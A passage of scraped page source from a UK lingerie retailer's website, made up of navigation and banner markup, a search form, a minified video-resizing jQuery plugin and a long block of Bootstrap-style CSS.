.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">

    <!-- dwMarker="content" dwContentID="fd49df494bb8df30370bb793f9" -->
    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="153ab85bdb3e8a563b7840fcbc" -->
		<script>
    defer(function($){
        $.fn.fitVids=function(t){var e={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var i=document.head||document.getElementsByTagName("head")[0],r=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">'+r+"</style>",i.appendChild(a.childNodes[1])}return t&&$.extend(e,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];e.customSelector&&t.push(e.customSelector);var i=".fitvidsignore";e.ignore&&(i=i+", "+e.ignore);var r=$(this).find(t.join(","));r=r.not("object object"),r=r.not(i),r.each(function(t){var e=$(this);if(!(e.parents(i).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var r="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),a=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),d=r/a;if(!e.attr("id")){var o="fitvid"+t;e.attr("id",o)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*d+"%"),e.removeAttr("height").removeAttr("width")}})})};
$('.rwd-video').fitVids();
    });
</script>
<style> 
 .margin30 {margin-top: 30px;margin-bottom: 30px;}img, picture {max-width: 100%}.article_summary h2, .btn {text-transform: uppercase;}.editorial {color: #444;margin: 15px auto;padding-top: 15px;padding-bottom: 15px;min-width: 300px;max-width: 1240px;}.editorial table {width: 100%}.editorial h1, .editorial h2, .editorial h3, .editorial h4, .editorial h5, .editorial h6 {font-weight: 400;color: #212121;}.editorial a {text-decoration: underline;}.editorial a:hover {text-decoration: none;}.editorial a.cta{border: 2px solid #000;display: inline-block;padding: 6px 12px;font-size: 1em;text-transform:uppercase;text-align:center;text-decoration: none;line-height:1.1;letter-spacing: 2px;}.editorial a.cta:hover{background:#000;color:#fff;}.editorial iframe, .img-thumbnail, .table {max-width: 100%}.img-thumbnail, .thumbnail, pre {line-height: 1.42857143;}.img-responsive, .thumbnail a>img, .thumbnail>img {display: block;max-width: 100%;height: auto;margin: 0 auto;}.img-thumbnail {padding: 4px;background-color: #fff;border: 1px solid #ddd;border-radius: 0;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;display: inline-block;height: auto;}pre code, table {background-color: transparent;}.img-circle {border-radius: 50%}hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee;}code, kbd {padding: 2px 4px;font-size: 90%;border-radius: 0;}[role=button] {cursor: pointer;}code, kbd, pre, samp {font-family: Menlo, Monaco, Consolas, "Courier New", monospace;}code {color: #c7254e;background-color: #f9f2f4;}kbd {color: #fff;background-color: #333;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);}kbd kbd {padding: 0;font-size: 100%;font-weight: 700;-webkit-box-shadow: none;box-shadow: none;}pre {display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;word-break: break-all;word-wrap: break-word;color: #333;background-color: #f5f5f5;border: 1px solid #ccc;border-radius: 0;}pre code {padding: 0;font-size: inherit;color: inherit;white-space: pre-wrap;border-radius: 0;}.pre-scrollable {max-height: 340px;overflow-y: scroll;}caption {padding-top: 8px;padding-bottom: 8px;color: #777;text-align: left;}th {text-align: left;}.table {width: 100%;margin-bottom: 20px;}.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {padding: 8px;line-height: 1.42857143;vertical-align: top;border-top: 1px solid #ddd;}.article_header img, .table>thead>tr>th {vertical-align: bottom;}.table>thead>tr>th {border-bottom: 2px solid #ddd;}.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th {border-top: 0;}.table>tbody+tbody {border-top: 2px solid #ddd;}.table .table {background-color: #fff;}.table-condensed>tbody>tr>td, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>td, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>thead>tr>th {padding: 5px;}.table-bordered, .table-bordered>tbody>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>thead>tr>th {border: 1px solid #ddd;}.table-bordered>thead>tr>td, .table-bordered>thead>tr>th {border-bottom-width: 2px;}.table-striped>tbody>tr:nth-of-type(odd) {background-color: #f9f9f9;}.table-hover>tbody>tr:hover, .table>tbody>tr.active>td, .table>tbody>tr.active>th, .table>tbody>tr>td.active, .table>tbody>tr>th.active, .table>tfoot>tr.active>td, .table>tfoot>tr.active>th, .table>tfoot>tr>td.active, .table>tfoot>tr>th.active, .table>thead>tr.active>td, .table>thead>tr.active>th, .table>thead>tr>td.active, .table>thead>tr>th.active {background-color: #f5f5f5;}table col[class*=col-] {position: static;float: none;display: table-column;}table td[class*=col-], table th[class*=col-] {position: static;float: none;display: table-cell;}.table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr.active:hover>th, .table-hover>tbody>tr:hover>.active, .table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover {background-color: #e8e8e8;}.table>tbody>tr.success>td, .table>tbody>tr.success>th, .table>tbody>tr>td.success, .table>tbody>tr>th.success, .table>tfoot>tr.success>td, .table>tfoot>tr.success>th, .table>tfoot>tr>td.success, .table>tfoot>tr>th.success, .table>thead>tr.success>td, .table>thead>tr.success>th, .table>thead>tr>td.success, .table>thead>tr>th.success {background-color: #dff0d8;}.table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr.success:hover>th, .table-hover>tbody>tr:hover>.success, .table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover {background-color: #d0e9c6;}.table>tbody>tr.info>td, .table>tbody>tr.info>th, .table>tbody>tr>td.info, .table>tbody>tr>th.info, .table>tfoot>tr.info>td, .table>tfoot>tr.info>th, .table>tfoot>tr>td.info, .table>tfoot>tr>th.info, .table>thead>tr.info>td, .table>thead>tr.info>th, .table>thead>tr>td.info, .table>thead>tr>th.info {background-color: #d9edf7;}.table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr.info:hover>th, .table-hover>tbody>tr:hover>.info, .table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover {background-color: #c4e3f3;}.table>tbody>tr.warning>td, .table>tbody>tr.warning>th, .table>tbody>tr>td.warning, .table>tbody>tr>th.warning, .table>tfoot>tr.warning>td, .table>tfoot>tr.warning>th, .table>tfoot>tr>td.warning, .table>tfoot>tr>th.warning, .table>thead>tr.warning>td, .table>thead>tr.warning>th, .table>thead>tr>td.warning, .table>thead>tr>th.warning {background-color: #fcf8e3;}.table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr.warning:hover>th, .table-hover>tbody>tr:hover>.warning, .table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover {background-color: #faf2cc;}.table>tbody>tr.danger>td, .table>tbody>tr.danger>th, .table>tbody>tr>td.danger, .table>tbody>tr>th.danger, .table>tfoot>tr.danger>td, .table>tfoot>tr.danger>th, .table>tfoot>tr>td.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>thead>tr.danger>th, .table>thead>tr>td.danger, .table>thead>tr>th.danger {background-color: #f2dede;}.table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr.danger:hover>th, .table-hover>tbody>tr:hover>.danger, .table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover {background-color: #ebcccc;}.table-responsive {overflow-x: auto;min-height: .01%}@media screen and (max-width:767px) {.table-responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd;}.table-responsive>.table {margin-bottom: 0;}.table-responsive>.table>tbody>tr>td, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>td, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>thead>tr>th {white-space: nowrap;}.table-responsive>.table-bordered {border: 0;}.table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>thead>tr>th:first-child {border-left: 0;}.table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>thead>tr>th:last-child {border-right: 0;}.table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>th {border-bottom: 0;}}.article_header {color: inherit;min-width: 100%;min-height: 200px;position: relative;}.center-block, .thumbnail a>img, .thumbnail>img {margin-left: auto;margin-right: auto;}.article_header_padded {padding-top: 30px;padding-bottom: 30px;}.article_header .article_headline {width: 100%;text-align: center;padding: 10px 0;}.article_header .h1, .article_header h1 {color: #222;font-weight: 400;padding: 5px 10px;display: inline-block;margin-bottom: 0;font-size: 1.6em;}.media-object, .thumbnail {display: block;}.article_header p {margin-bottom: 15px;font-size: 21px;font-weight: 200;color: #000;padding: 10px;margin-top: 0;background-color: rgba(255, 255, 255, .3);}@media (min-width:768px) {.article_header .article_headline {position: absolute;bottom: 30px;left: 30px;width: auto;background-color: transparent;padding: 0;text-align: left;}.article_header .h1, .article_header h1 {color: #fff;background-color: #222;background-color: rgba(0, 0, 0, .8);}}@media screen and (min-width:768px) {.article_header_padding {padding-top: 48px;padding-bottom: 48px;}.editorial .article_header_padding {padding-left: 60px;padding-right: 60px;}.article_header .h1, .article_header h1 {font-size: 30px;}}.thumbnail {padding: 4px;margin-bottom: 20px;background-color: #fff;border: 1px solid #ddd;border-radius: 0;-webkit-transition: border .2s ease-in-out;-o-transition: border .2s ease-in-out;transition: border .2s ease-in-out;}a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {border-color: #337ab7;}.thumbnail .caption {padding: 9px;color: #333;}.media {margin-top: 15px;}.media:first-child {margin-top: 0;}.media, .media-body {zoom: 1;overflow: hidden;}.media-body {width: 10000px;}.media-object.img-thumbnail {max-width: none;}.media-right, .media>.pull-right {padding-left: 10px;}.media-left, .media>.pull-left {padding-right: 10px;}.media-body, .media-left, .media-right {display: table-cell;vertical-align: top;}.media-middle {vertical-align: middle;}.media-bottom {vertical-align: bottom;}.media-heading {margin-top: 0;margin-bottom: 5px;}.media-list {padding-left: 0;list-style: none;}.list-group {margin-bottom: 20px;padding-left: 0;}.list-group-item {position: relative;display: block;padding: 10px 15px;margin-bottom: -1px;background-color: #fff;border: 1px solid #ddd;}.list-group-item:first-child {border-top-right-radius: 0;border-top-left-radius: 0;}.list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}a.list-group-item, button.list-group-item {color: #555;}a.list-group-item .list-group-item-heading, button.list-group-item .list-group-item-heading {color: #333;}a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover {text-decoration: none;color: #555;background-color: #f5f5f5;}button.list-group-item {width: 100%;text-align: left;}.list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {background-color: #eee;color: #777;cursor: not-allowed;}.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {color: inherit;}.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {color: #777;}.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {z-index: 2;color: #fff;background-color: #337ab7;}.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading>.small, .list-group-item.active .list-group-item-heading>small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading>.small, .list-group-item.active:focus .list-group-item-heading>small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading>.small, .list-group-item.active:hover .list-group-item-heading>small {color: inherit;}.list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {color: #c7ddef;}.list-group-item-success {color: #3c763d;background-color: #dff0d8;}a.list-group-item-success, button.list-group-item-success {color: #3c763d;}a.list-group-item-success .list-group-item-heading, button.list-group-item-success .list-group-item-heading {color: inherit;}a.list-group-item-success:focus, a.list-group-item-success:hover, button.list-group-item-success:focus, button.list-group-item-success:hover {color: #3c763d;background-color: #d0e9c6;}a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover, button.list-group-item-success.active, button.list-group-item-success.active:focus, button.list-group-item-success.active:hover {color: #fff;background-color: #3c763d;border-color: #3c763d;}.list-group-item-info {color: #31708f;background-color: #d9edf7;}a.list-group-item-info, button.list-group-item-info {color: #31708f;}a.list-group-item-info .list-group-item-heading, button.list-group-item-info .list-group-item-heading {color: inherit;}a.list-group-item-info:focus, a.list-group-item-info:hover, button.list-group-item-info:focus, button.list-group-item-info:hover {color: #31708f;background-color: #c4e3f3;}a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover, button.list-group-item-info.active, button.list-group-item-info.active:focus, button.list-group-item-info.active:hover {color: #fff;background-color: #31708f;border-color: #31708f;}.list-group-item-warning {color: #8a6d3b;background-color: #fcf8e3;}a.list-group-item-warning, button.list-group-item-warning {color: #8a6d3b;}a.list-group-item-warning .list-group-item-heading, button.list-group-item-warning .list-group-item-heading {color: inherit;}a.list-group-item-warning:focus, a.list-group-item-warning:hover, button.list-group-item-warning:focus, button.list-group-item-warning:hover {color: #8a6d3b;background-color: #faf2cc;}a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover, button.list-group-item-warning.active, button.list-group-item-warning.active:focus, button.list-group-item-warning.active:hover {color: #fff;background-color: #8a6d3b;border-color: #8a6d3b;}.list-group-item-danger {color: #a94442;background-color: #f2dede;}a.list-group-item-danger, button.list-group-item-danger {color: #a94442;}a.list-group-item-danger .list-group-item-heading, button.list-group-item-danger .list-group-item-heading {color: inherit;}a.list-group-item-danger:focus, a.list-group-item-danger:hover, button.list-group-item-danger:focus, button.list-group-item-danger:hover {color: #a94442;background-color: #ebcccc;}a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover, button.list-group-item-danger.active, button.list-group-item-danger.active:focus, button.list-group-item-danger.active:hover {color: #fff;background-color: #a94442;border-color: #a94442;}.panel-heading>.dropdown .dropdown-toggle, .panel-title, .panel-title>.small, .panel-title>.small>a, .panel-title>a, .panel-title>small, .panel-title>small>a {color: inherit;}.list-group-item-heading {margin-top: 0;margin-bottom: 5px;}.list-group-item-text {margin-bottom: 0;line-height: 1.3;}.panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 0;}.panel-title, .panel>.list-group, .panel>.panel-collapse>.list-group, .panel>.panel-collapse>.table, .panel>.table, .panel>.table-responsive>.table {margin-bottom: 0;}.panel-body {padding: 15px;}.panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-right-radius: -1;border-top-left-radius: -1;}.panel-title {margin-top: 0;font-size: 16px;}.panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: -1;border-bottom-left-radius: -1;}.panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item {border-width: 1px 0;border-radius: 0;}.panel-group .panel-heading, .panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th {border-bottom: 0;}.panel>.table-responsive:last-child>.table:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child, .panel>.table:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child {border-bottom-left-radius: -1;border-bottom-right-radius: -1;}.panel>.list-group:first-child .list-group-item:first-child, .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {border-top: 0;border-top-right-radius: -1;border-top-left-radius: -1;}.panel>.list-group:last-child .list-group-item:last-child, .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: -1;border-bottom-left-radius: -1;}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {border-top-right-radius: 0;border-top-left-radius: 0;}.panel>.table-responsive:first-child>.table:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child, .panel>.table:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child, .panel>.table:first-child>thead:first-child>tr:first-child {border-top-right-radius: -1;border-top-left-radius: -1;}.list-group+.panel-footer, .panel-heading+.list-group .list-group-item:first-child {border-top-width: 0;}.panel>.panel-collapse>.table caption, .panel>.table caption, .panel>.table-responsive>.table caption {padding-left: 15px;padding-right: 15px;}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child {border-top-left-radius: -1;}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child {border-top-right-radius: -1;}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {border-bottom-left-radius: -1;}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {border-bottom-right-radius: -1;}.panel>.panel-body+.table, .panel>.panel-body+.table-responsive, .panel>.table+.panel-body, .panel>.table-responsive+.panel-body {border-top: 1px solid #ddd;}.panel>.table>tbody:first-child>tr:first-child td, .panel>.table>tbody:first-child>tr:first-child th {border-top: 0;}.panel>.table-bordered, .panel>.table-responsive>.table-bordered {border: 0;}.panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child {border-left: 0;}.panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child {border-right: 0;}.panel>.table-responsive 